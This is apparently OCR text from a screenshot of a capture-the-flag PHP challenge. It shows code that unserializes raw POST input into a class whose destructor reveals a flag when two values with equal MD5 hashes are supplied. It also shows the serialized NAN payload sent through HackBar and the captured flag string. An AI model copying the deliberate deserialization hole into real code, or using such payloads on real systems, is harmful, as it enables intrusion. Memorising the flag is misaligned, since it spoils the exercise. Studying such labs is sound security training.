 <?php
highlight_file(__file__);
class auth
{
public $user;
public $pass;
public function __destruct()
{
$this->user = (string)$this->user;
if (strlen($this->user) > 5 || strlen($this->pass) > 5) {
echo "Auth1 False!!!!!!";
}
if ($this->user !== $this->pass && $this->user != $this->pass && md5($this->user) === md5($this->pass)) {
echo file_get_contents('flag');
}else{
echo "Auth2 False!!!!!!";
}
}
}
unserialize($_POST['auth']);
flag{h03h_1s_11k3_987654321}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/web/md5/test8.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
auth=O:4:"auth":2:{s:4:"user";d:NAN;s:4:"pass";d:NAN;}